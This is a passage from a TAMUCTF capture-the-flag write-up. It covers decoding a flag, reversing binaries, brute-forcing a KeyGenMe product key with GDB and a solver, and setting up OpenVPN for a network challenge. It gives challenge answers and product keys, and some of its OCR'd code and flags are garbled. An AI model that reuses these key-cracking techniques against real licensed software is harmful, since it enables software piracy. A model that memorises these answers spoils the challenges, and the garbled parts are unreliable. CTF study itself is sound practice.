| chao@Calculo > = ~/Documents/CTF/TAMUCTF/Crypto/Smile python decoder.py |  | $\sqrt{1955}$ (23:24:49 0 |
|-------------------------------------------------------------------------|--|---------------------------|
| qiqem{I'm not superstitious, but I am a little stitious.}               |  |                           |
| chao@Calculo > = ~/Documents/CTF/TAMUCTF/Crypto/Smile >                 |  | $\sqrt{1956}$ 23:24:52 0  |

A readable string comes up

## <span id="page-30-0"></span>**3. Flag**

**gigem{I'm not superstitious, but I am a little stitious.}**

# <span id="page-31-0"></span>**L. Reverse - Cheesy**

#### <span id="page-31-1"></span>**1. Executive Summary**

Where will you find the flag?

## <span id="page-31-2"></span>**2. Technical Report**

Given a binary file **reversing1**. Then run the binary to see what happens



Look like base64 encoded string, let's decode it one by one and see what happens



Feck, I should've known it's a trap, none of them are flag. But there is something interesting comes up. There is a string **"You just missed the flag"**, it means that the flag is inside the binary but it isn't printed by the program. Also the flag position must be between those two strings (line 5 and line 6)

```
Let's open it in IDA Pro<br>
v12 = _readfsqword(0x28u);<br>
std::operator<<<std::char_traits<char>>(&std::cout, "QUFBQUFBQUFBQUFBQQ==\n", envp);<br>
std::operator<<<std::char_traits<char>>(&std::cout, "Hello! I bet you are looking 
   std::operator<<<std::char_traits<char>>(
      sstd::cout.
       "I really like basic encoding.. can you tell what kind I used??\n",
      v4) ;
   ...,<br>std::operator<<<std::char_traits<char>>(&std::cout, "RkxBR22sYMdGTEFHZmxhZ0ZMQUdmbGFn\n", v5);<br>std::operator<<<std::char_traits<char>>(&std::cout, "Q2FuIHlvdSByZMNvZ25pemUgYmFzZTY0Pz8=\n", v6);<br>std::operator<<<std::ch
    std::allocator<char>::allocator(&v10);
   sta::allocator<cnar>::allocator(&V10);<br>std::_cxxll::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string(<br>&V11,<br>"Z2lnZW17M2EleV9SM3YzcjUxTjYhfQ==\n",
   \verb|sv10|; std::allocator<char>::~allocator(&vl0);
   \verb|std::operator<<std::char\_traits<char>>(stat::count, "WW91IGp1c3QgbW1zc2VkIHRoZ5BmbGFn\n", v8);std::_cxxll::basic_string<char,std::char_traits<char>,std::allocator<char>>::-basic_string(&vll);<br>return 0;
```
Yep, finally we find the flag, it's time to decode it



#### <span id="page-32-0"></span>**3. Flag**

**gigem{3a5y\_R3v3r51N6!}**

## <span id="page-33-0"></span>**M. Reverse - Snakes over cheese**

#### <span id="page-33-1"></span>**1. Executive Summary**

What kind of file is this?

#### <span id="page-33-2"></span>**2. Technical Report**

Given a python 2.7 byte-compiled file **reversing2.pyc**. So to get the python source code, I'm using **uncompyle6**, and here is the result



From the image above we know that the flag is **Fqaa**, so let's change those decimal number into ASCII characters



#### <span id="page-33-3"></span>**3. Flag**

**flag{decompile}**

## <span id="page-34-0"></span>**N. Reverse - KeyGenMe**

#### <span id="page-34-1"></span>**1. Executive Sumarry**

nc rev.tamuctf.com 7223 Difficulty: medium

#### <span id="page-34-2"></span>**2. Technical Report**



To understand the program flow easily, I used IDA Pro and here's the result

```
l<mark>int cdecl main(int</mark> argc, const char **argv, const char **envp)
   \mathbb{E}\left\{ \cdot\right\}\mathbb{R}^2FILE *stream; // [rsp+8h] [rbp-C8h]
       char s; // [rsp+10h] [rbp-C0h]<br>char v6; // [rsp+60h] [rbp-70h]
       unsigned  int64 v7; \left\{\right\} [rsp+C8h] [rbp-8h]
       v7 = _readfsqword(0x28u);
٠
٠
       setvbuf (_bss_start, 0LL, 2, 0LL);
       puts ("\nPlease Enter a product key to continue: "):<br>fgets (&s, 65, stdin):
٠
٠
٠
       if ( verify \ key(\&s) )
        €
          stream = fopen("flag.txt", "r");
٠
٠
          if ( !stream )
          €
            puts ("Too bad the flag is only on the remote server!");
٠
٠
            return 0;
          fgets (&v6, 100, stream);
.
٠
          print('%s", 8v6);ł
       return 0;
٠
   -1
```




From the images above, we could understand that:

- 1. The program asking for a product key and it is passed to the **verify\_key** function for a check
- 2. In the **verify key** function, it checked the string length that we input as a product key. **If** the length is below or equal **9** OR the length is above **0x40**(**64** as decimal) the program would return and terminated, **ELSE** it would call the **enc** function and pass the key there, then it compares the key with the string of **"[OIonU2\_<\_\_nK<KsK"**
- 3. In the **enc** function, it changes the char in the string that we input to some char that calculated in the function

<span id="page-35-0"></span>For the solution, we have two different way to solve this challenge:

#### **2.1 First Solution**

So… the calculation is so complex, we decide to make a bruteforce script



This is the bruteforce script that we tried to crack the product key, let's try to run it



This is the result, we only got 2 characters printed. Maybe we got the wrong calculation, so we decide to bruteforce it manually using **GDB**. Thanks **GDB**



Disassemble verify\_key, and break at the **strcmp** function

Starting program: /home/chao/Documents/CTF/TAMUCTF/Reverse/KeyGenMe/keygenme Please Enter a product key to continue:<br>GHqwertyuiop

Run the program and let's see how it works



So, there's our input **"GHZqwertyuiop"**, and after the **enc** function called, it changes too **"[OFA<A7dUFAKi"**, and compared with **"[OIonU2\_<\_\_nK<KsK"**, And of course it's false and terminate the program. So we bruteforce it per char until we got the same comparison with string "[OlonU2\_<\_\_nK<KsK" :'v. After a long time we got the product key



There ! the comparison is finally **TRUE**. Then we try the product key in the server

chao@Calculo > = ~/Documents/CTF/TAMUCTF/Reverse/KeyGenMe nc rev.tamuctf.com 7223 1978 00:19:54 0 Please Enter a product key to continue: GHZ2SEGCEELGCGGD gigem{k3y63n\_m3?\_k3y63n\_y0u!}

#### <span id="page-39-0"></span>**2.2 Second Solution**

At first, I thought this challenge will use **Z3** (<https://github.com/Z3Prover/z3>) or even **Angr** [\(https://github.com/angr/angr](https://github.com/angr/angr)), but feck, both of them couldn't even solve the algorithm of **enc()** and even Angr broke my virtualenv setup. After spend my time a while in desperation, I came up with an idea of brute forcing, and here is the solver



Run the solver and try it locally in gdb. For the gdb, I set up a breakpoint where the program compares our input with **"[OIonU2\_<\_\_nK<KsK"**



Let's run it locally in gdb



Whoops, there is extra char in the end of it. So after some fixes, here is the final solver



#### Run it

```
[+] Opening connection to rev.tamuctf.com on port 7223:<br>Key: jfZxSacfaahcfccn<br>[*] Switching to interactive mode
Please Enter a product key to continue:<br>gigem{k3y63n_m37_k3y63n_y0u!}<br>[*] Got EOF while reading in interactive<br>$ <mark>#</mark>
```
## <span id="page-40-0"></span>**3. Flag**

**Gigem{k3y63n\_m3?\_k3y63n\_y0u!}**

# <span id="page-41-0"></span>**O. Network/Pentest - Stop and Listen**

#### <span id="page-41-1"></span>**1. Executive Summary**

Sometimes you just need to stop and listen.

This challenge is an introduction to our network exploit challenges, which are hosted over OpenVPN.

[Instructions](https://gist.github.com/nategraf/74204dd8b55fb20d29c32ae2bb2ff679):

- Install OpenVPN. Make sure to install the TAP driver.
	- Debian (Ubuntu/Kali) linux CLI: apt install openvpn
	- [Windows](https://openvpn.net/community-downloads/) GUI installer
- Obtain your OpenVPN configuration in the challenge modal.
	- You will obtain a separate config for each challenge containing connection info and certificates for authentication.
- Launch OpenVPN:
	- CLI: sudo openvpn --config \${challenge}.ovpn
	- Windows GUI: Place the config file in %HOMEPATH%\OpenVPN\config and right-click the VPN icon on the status bar, then select the config for this challenge

The virtual tap0 interface will be assigned the IP address 172.30.0.14/28 by default. If multiple team members connect you will need to choose a unique IP for both.

The standard subnet is 172.30.0.0/28, so give that a scan ;)

**If you have any issues**, please let me (nategraf) know in the Discord chat Some tools to get started:

- [Wireshark](https://www.wireshark.org/)
- [tcpdump](http://man7.org/linux/man-pages/man1/tcpdump.1.html)
- [nmap](https://nmap.org/)
- [ettercap](http://www.ettercap-project.org/ettercap/)
- [bettercap](https://github.com/bettercap/bettercap/)

#### <span id="page-41-2"></span>**2. Technical Report**

First, after installing OpenVPN, let's launch the OpenVPN and wait until it's success

